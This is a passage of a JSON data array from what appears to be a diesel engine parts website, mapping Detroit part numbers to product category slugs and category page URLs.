_value":"8929238","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1981,"value":"23515598","redi_value":"23515598","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1980,"value":"8929239","redi_value":"8929239","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1979,"value":"23515597","redi_value":"23515597","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1978,"value":"23527225","redi_value":"23527225","slug":"detroit-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":4423,"value":"RK20162","redi_value":"rk20162","slug":"detroit-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4424,"value":"RK20160","redi_value":"rk20160","slug":"detroit-cylinder-head-bolt-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4429,"value":"23523930","redi_value":"23523930","slug":"detroit-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4426,"value":"A4720160169","redi_value":"a4720160169","slug":"detroit-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4427,"value":"23530768","redi_value":"23530768","slug":"detroit-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4428,"value":"8929328","redi_value":"8929328","slug":"detroit-cylinder-head-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4414,"value":"AHD322-472-RX","redi_value":"ahd322-472-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4415,"value":"AHD323-473-RX","redi_value":"ahd323-473-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4416,"value":"23538858-RX","redi_value":"23538858-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4417,"value":"23537117-RX","redi_value":"23537117-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4418,"value":"23531254-RX","redi_value":"23531254-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4419,"value":"23525566","redi_value":"23525566","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4420,"value":"23525566-RX","redi_value":"23525566-rx","slug":"detroit-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4163,"value":"23505278","redi_value":"23505278","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4164,"value":"23532468","redi_value":"23532468","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4165,"value":"23539135","redi_value":"23539135","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4166,"value":"23539136","redi_value":"23539136","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4158,"value":"23537530","redi_value":"23537530","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4159,"value":"23531504","redi_value":"23531504","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4160,"value":"23531250","redi_value":"23531250","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4161,"value":"23531502","redi_value":"23531502","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4162,"value":"23531249","redi_value":"23531249","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4157,"value":"23535511","redi_value":"23535511","slug":"detroit-cylinder-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":1823,"value":"23531040","redi_value":"23531040","slug":"detroit-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1824,"value":"23525990","redi_value":"23525990","slug":"detroit-dampers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/dampers\/"},{"id":1840,"value":"23513553-RX","redi_value":"23513553-rx","slug":"detroit-ecm","url":"https:\/\/www.dieselenginepartsandcomponents.com\/ecm\/"},{"id":1852,"value":"A4721400475","redi_value":"a4721400475","slug":"detroit-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1853,"value":"23537387","redi_value":"23537387","slug":"detroit-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1854,"value":"23538835","redi_value":"23538835","slug":"detroit-egr-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":2496,"value":"RK11060","redi_value":"rk11060","slug":"detroit-exhaust-manifold-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2494,"value":"RK11050","redi_value":"rk11050","slug":"detroit-exhaust-manifold-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2407,"value":"23533949","redi_value":"23533949","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2406,"value":"23533277HP __ 3 year warranty","redi_value":"23533277hp-__-3-year-warranty","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2405,"value":"23533277","redi_value":"23533277","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2404,"value":"23516107","redi_value":"23516107","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2403,"value":"23512896HP __ 3 year warranty","redi_value":"23512896hp-__-3-year-warranty","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2402,"value":"23512896","redi_value":"23512896","slug":"detroit-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2521,"value":"23507438","redi_value":"23507438","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2522,"value":"11506101","redi_value":"11506101","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2518,"value":"23533983","redi_value":"23533983-2","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2519,"value":"8929357","redi_value":"8929357-2","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2520,"value":"8929529","redi_value":"8929529-2","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2514,"value":"23530682","redi_value":"23530682","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2515,"value":"23533210","redi_value":"23533210","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2516,"value":"186917","redi_value":"186917-3","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2517,"value":"186917","redi_value":"186917-4","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2510,"value":"23533707","redi_value":"23533707","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2511,"value":"23534432","redi_value":"23534432","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2512,"value":"8929285","redi_value":"8929285","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2513,"value":"23532326","redi_value":"23532326","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2507,"value":"8929529","redi_value":"8929529","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2508,"value":"23533913","redi_value":"23533913","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2509,"value":"23531401","redi_value":"23531401","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2506,"value":"23511667","redi_value":"23511667","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2505,"value":"23533687","redi_value":"23533687","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2503,"value":"23509744","redi_value":"23509744","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2502,"value":"8929357","redi_value":"8929357","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2501,"value":"23533983","redi_value":"23533983","slug":"detroit-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2368,"value":"23522643","redi_value":"23522643","slug":"detroit-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2367,"value":"23505073","redi_value":"23505073","slug":"detroit-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2330,"value":"23509709","redi_value":"23509709","slug":"detroit-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2329,"value":"23507442","redi_value":"23507442","slug":"detroit-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2328,"value":"23514177","redi_value":"23514177","slug":"detroit-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2327,"value":"A4220300705","redi_value":"a4220300705","slug":"detroit-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2326,"value":"A4720300005","redi_value":"a4720300005","slug":"detroit-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2271,"value":"RK1260","redi_value":"rk1260-2","slug":"detroit-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2270,"value":"RK1261","redi_value":"rk1261-2","slug":"detroit-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2278,"value":"23518355","redi_value":"23518355-2","slug":"detroit-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2277,"value":"8929740","redi_value":"8929740-2","slug":"detroit-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2276,"value":"8929299","redi_value":"8929299","slug":"detroit-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2275,"value":"8929130","redi_value":"8929130","slug":"detroit-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2274,"value":"A0169970646","redi_value":"a0169970646-2","slug":"detroit-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":3927,"value":"A4720162120","redi_value":"a4720162120","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3928,"value":"A4720161920","redi_value":"a4720161920","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3929,"value":"A4710161520","redi_value":"a4710161520","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3930,"value":"23538506","redi_value":"23538506","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3931,"value":"23536442","redi_value":"23536442","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3932,"value":"23532333","redi_value":"23532333","slug":"detroit-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":4084,"value":"RK5068","redi_value":"rk5068-2","slug":"detroit-injector-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4085,"value":"RK5063  includes bolt","redi_value":"rk5063-includes-bolt","slug":"detroit-injector-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4086,"value":"RK5064  includes bolt","redi_value":"rk5064-includes-bolt","slug":"detroit-injector-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4087,"value":"RK5061  includes fiber ring __ includes fiber ring","redi_value":"rk5061-includes-fiber-ring-__-includes-fiber-ring","slug":"detroit-injector-install-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4095,"value":"4991722","redi_value":"4991722","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4096,"value":"8929393","redi_value":"8929393-2","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4097,"value":"23535699","redi_value":"23535699","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4098,"value":"5234699","redi_value":"5234699","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4099,"value":"5234702","redi_value":"5234702-2","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4100,"value":"5104701","redi_value":"5104701","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4101,"value":"23511870","redi_value":"23511870","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4089,"value":"4992288","redi_value":"4992288","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4090,"value":"8929393","redi_value":"8929393","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4091,"value":"23535778","redi_value":"23535778","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4092,"value":"5234702","redi_value":"5234702","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4093,"value":"4991720","redi_value":"4991720","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4094,"value":"4991721","redi_value":"4991721","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4088,"value":"4992289","redi_value":"4992289","slug":"detroit-injector-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4043,"value":"414703003-RX","redi_value":"414703003-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4044,"value":"RK5063","redi_value":"rk5063","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4045,"value":"5237650-RX","redi_value":"5237650-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4046,"value":"5237045-RX","redi_value":"5237045-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4047,"value":"5236995-RX","redi_value":"5236995-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4048,"value":"5235575-RX","redi_value":"5235575-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4049,"value":"5236977-RX","redi_value":"5236977-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4050,"value":"5234785-RX","redi_value":"5234785-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4051,"value":"RK5060","redi_value":"rk5060","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4039,"value":"A4720700887-RX","redi_value":"a4720700887-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4040,"value":"A4720701187-RX","redi_value":"a4720701187-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4041,"value":"A4710700387-RX","redi_value":"a4710700387-rx","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4042,"value":"RK5068","redi_value":"rk5068","slug":"detroit-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4169,"value":"A0249975245","redi_value":"a0249975245","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4170,"value":"A0239975345","redi_value":"a0239975345","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4171,"value":"8929013","redi_value":"8929013","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4172,"value":"8929176","redi_value":"8929176","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4173,"value":"RK111003","redi_value":"rk111003","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4174,"value":"23539135","redi_value":"23539135-2","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4175,"value":"23539136","redi_value":"23539136-2","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4168,"value":"A0249974845","redi_value":"a0249974845","slug":"detroit-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4217,"value":"RK1060","redi_value":"rk1060","slug":"detroit-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":1517,"value":"23535013","redi_value":"23535013","slug":"detroit-main-bearing-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1516,"value":"23535011","redi_value":"23535011","slug":"detroit-main-bearing-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1515,"value":"23533691","redi_value":"23533691","slug":"detroit-main-bearing-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1514,"value":"A4720300445","redi_value":"a4720300445","slug":"detroit-main-bearing-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1513,"value":"A4720300240","redi_value":"a4720300240","slug":"detroit-main-bearing-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":2837,"value":"23537789","redi_value":"23537789","slug":"detroit-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2835,"value":"A4721800965","redi_value":"a4721800965","slug":"detroit-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2834,"value":"A4711800865","redi_value":"a4711800865","slug":"detroit-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2833,"value":"23522416","redi_value":"23522416","slug":"detroit-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2832,"value":"23522415","redi_value":"23522415","slug":"detroit-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":3018,"value":"23522281","redi_value":"23522281","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3019,"value":"RK7260","redi_value":"rk7260","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3020,"value":"A4720140322","redi_value":"a4720140322","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3017,"value":"23539104","redi_value":"23539104","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3016,"value":"23505892","redi_value":"23505892-2","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3015,"value":"23505891","redi_value":"23505891-2","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3014,"value":"8929347","redi_value":"8929347-2","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3013,"value":"8929344","redi_value":"8929344","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3012,"value":"23517242","redi_value":"23517242","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3011,"value":"8929102","redi_value":"8929102","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3010,"value":"RK7160","redi_value":"rk7160","slug":"detroit-oil-pan-kits-and-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4697,"value":"23522282","redi_value":"23522282","slug":"detroit-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4698,"value":"23522283","redi_value":"23522283","slug":"detroit-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":4699,"value":"demo","redi_value":"demo-5","slug":"detroit-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2944,"value":"23508740","redi_value":"23508740","slug":"detroit-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2943,"value":"23505891","redi_value":"23505891","slug":"detroit-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2942,"value":"23505892","redi_value":"23505892","slug":"detroit-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2941,"value":"8929347","redi_value":"8929347","slug":"detroit-oil-pump-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2910,"value":"23505886","redi_value":"23505886","slug":"detroit-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2909,"value":"23527448","redi_value":"23527448","slug":"detroit-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2862,"value":"A4721800043","redi_value":"a4721800043","slug":"detroit-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2863,"value":"23528493","redi_value":"23528493","slug":"detroit-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":2864,"value":"23506222","redi_value":"23506222","slug":"detroit-piston-oilers-cooling-nozzles","url":"https:\/\/www.dieselenginepartsandcomponents.com\/piston-oilers\/"},{"id":3267,"value":"23503747","redi_value":"23503747","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3266,"value":"23505729","redi_value":"23505729","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3265,"value":"23531251","redi_value":"23531251","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3264,"value":"23531252","redi_value":"23531252","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3263,"value":"23537529","redi_value":"23537529","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3262,"value":"A4720300324","redi_value":"a4720300324","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3261,"value":"A4720300624","redi_value":"a4720300624","slug":"detroit-piston-rings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rings\/"},{"id":3213,"value":"23516969","redi_value":"23516969-2","slug":"detroit-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3212,"value":"A0159974946","redi_value":"a0159974946-2","slug":"detroit-rear-structure-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/rear-structure\/"},{"id":3336,"value":"8929387","redi_value":"8929387","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3335,"value":"8929388","redi_value":"8929388","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3334,"value":"23518092","redi_value":"23518092","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3333,"value":"23527338","redi_value":"23527338","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3332,"value":"23527339","redi_value":"23527339","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3331,"value":"23527829","redi_value":"23527829","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3330,"value":"23532797","redi_value":"23532797","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3329,"value":"23514708","redi_value":"23514708","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3328,"value":"23522322","redi_value":"23522322","slug":"detroit-sensors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/sensors\/"},{"id":3403,"value":"23512048","redi_value":"23512048","slug":"detroit-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3402,"value":"5132155","redi_value":"5132155","slug":"detroit-thermostat-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3371,"value":"23532436-S","redi_value":"23532436-s","slug":"detroit-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3370,"value":"23532436","redi_value":"23532436","slug":"detroit-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3369,"value":"23503825-S","redi_value":"23503825-s","slug":"detroit-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3368,"value":"23503825","redi_value":"23503825","slug":"detroit-thermostats","url":"https:\/\/www.dieselenginepartsandcomponents.com\/thermostatsl\/"},{"id":3584,"value":"186918","redi_value":"186918-2","slug":"detroit-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3583,"value":"186917","redi_value":"186917-6","slug":"detroit-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3582,"value":"23507438","redi_value":"23507438-2","slug":"detroit-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3581,"value":"11506101","redi_value":"11506101-2","slug":"detroit-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3580,"value":"8929529","redi_value":"8929529-3","slug":"detroit-turbo-install-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3486,"value":"23534775-RX","redi_value":"23534775-rx","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3487,"value":"23522306-RX","redi_value":"23522306-rx","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3488,"value":"23515635-RX","redi_value":"23515635-rx","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3484,"value":"169012","redi_value":"169012","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcom